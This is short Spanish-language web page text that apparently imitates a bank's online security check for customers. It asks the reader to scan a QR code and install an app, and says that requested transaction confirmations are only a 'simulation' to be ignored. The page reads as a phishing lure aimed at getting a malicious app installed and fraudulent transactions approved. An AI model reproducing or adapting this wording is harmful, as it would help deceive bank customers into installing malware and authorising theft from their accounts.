 Español |
Acceso clientes
Test de Seguridad Online
test
CSO
Alta protección para tus cuentas.
Estimado Cliente,
Apunte la cámara al QRCODE, descargue y instale nuestra aplicación.
Aceptar
Para la sincronización del sistema en el dispositivo al que se accede, es posible
que se soliciten datos para confirmar la propiedad, como ejemplos de transacciones.
Rogamos no consideren esta transacción, eso es una simulación para
verificación del módulo de seguridad.
On Off Off
Todos los derechos reservados